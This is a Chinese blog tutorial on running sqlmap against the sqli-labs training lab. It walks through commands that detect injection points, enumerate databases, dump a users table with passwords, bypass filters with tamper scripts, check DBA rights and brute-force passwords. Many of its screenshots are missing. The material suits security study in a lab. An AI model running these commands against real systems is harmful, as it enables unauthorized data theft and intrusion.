Sqlmap在sqli-lab上的一些使用
目录
1.get使用方法:
2.post使用方法:
3.header注入使用方法:
4.指定注入的位置:
5.盲注使用不接收http body:
6.设置多线程(可以设置的最大数量为10,默认为1):
7.预测输出:
8.持久连接:

9.指定数据库的探测
10.sqlmap脚本绕过(详细的脚本解释)
11.强制设置无效值替换:
12.自定义载荷(payload)位置
13.sqlmay设置tamper脚本:
14.sqlmap设置具体的注入技术:
15.查看当前用户以及是否是dba用户
16.枚举dbms的权限
17.爬取url:
1.get使用方法:
1.查看是否有注入点:sqlmap -u 网址

2.爆出数据库名:sqlmap -u 网址 --dbs

3.爆出数据库的表名:sqlmap -u 网址 -D security --tables

4.爆出数据库的列名:sqlmap -u 网址 -D security -T users --columns

5.dump出数据:sqlmap -u -D security -T users -C id,password,username --dump

2.post使用方法:
1.使用burp抓包,将请求内容保存在txt文件中(或者使用-u 网址 --data ‘data’来代替)

2.使用sqlmap检查是否存在注入点:sqlmap -r 文档位置

3.使用sqlmap爆库名:sqlmap -r 文档位置 --dbs

其余步骤与get方式一样

3.header注入使用方法:
当我们使用–level 3时就会检查UA,referer是否存在注入,而level 2则会检测cookie
1.查看是否存在注入点:sqlmap -r 文档位置 --dbms=security --level3

2.查看数据库:sqlmap -r 文档位置 --dbs
其他的与get也是一样的

4.指定注入的位置:
在我们要指定注入的位置后面加上即可,例如:
然后sqlmap运行的时候就会探测到我们的号:
![]()
可以看到,这里就只探测了cookie:

5.盲注使用不接收http body:
sqlmap -u 网址 --null-connection,这样sqlmap会以head的方式发送探测请求
6.设置多线程(可以设置的最大数量为10,默认为1):
在我们之前的参数后面加上 --threads 10就可以了,但是在时间盲注中使用多线程是不安全的,所以尽量不要在时间盲注使用多线程:

使用10个线程:
开始时间:
![]()
结束时间:
花了大概5分钟
使用默认线程数量:
开始时间:
![]()
结束时间:

还没有跑完,可以看到速度的差距有多大了
7.预测输出:
–predict-output
该方法可以提升性能,但不与–threads兼容
使用预测输出:
开始时间:
结束时间:

可以看到跟默认的爆破到同样的地方时间少了两分钟,说明还是有效果的,但是没有–threads 10快
8.持久连接:
–keep-alive
该方法也可以提升性能
使用持久连接:
开始时间:
![]()
结束时间:

感觉跟默认的差距不大。。。。
9.指定数据库的探测
–dbms 数据库名
这样可以节约时间
10.sqlmap脚本绕过
以sqli-labs-less36为例:
不使用脚本:

可以看到无法检测出注入点
使用脚本:(unmagicquotes.py,用%df%27代替单引号,用–代替空格)

可以看到检测出注入点了
11.强制设置无效值替换:
有时候我们需要使原始的参数无效时,sqlmap默认使用负数来替换原始值,而这里我们还可以使用:
–invalid-bignum 用大数字替换原始值(id=1999999999)
–invalid-logical 用布尔运算替换原始值(id=1 and 1=2)
–invalid-string 用随机字符串替换原始值(id=asdsa)
12.自定义载荷(payload)位置
一般是不会用到的,让sqlmap自己去插入就行了
如果使用这个的话需要加上前缀和后缀:
–prefix="’)" --suffix=" and ('1"
而我们插入的payload就会在这中间:
13.sqlmay设置tamper脚本:
–tamper"脚本,各个脚本之间空格隔开"
14.sqlmap设置具体的注入技术:
–technique:
B:布尔盲注
E:报错
U:联合
S:堆叠
T:时间
Q:内联查询
默认使用以上的全部技术,感觉sqlmap一般查不出来堆叠注入,可能是我还没有设置好(使用sqli-lbas-less39验证)
15.查看当前用户以及是否是dba用户
–current-user 查看用户
–is-dba 查看是否是dba
–hostname 查看主机名

–password暴力破解用户名密码

16.枚举dbms的权限
–privileges --role


17.爬取url:
–crawl=num(1,2,3,4:要爬取的深度)
版权声明:本文为CSDN博主「Mccc_li」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/xmd213131/article/details/105919380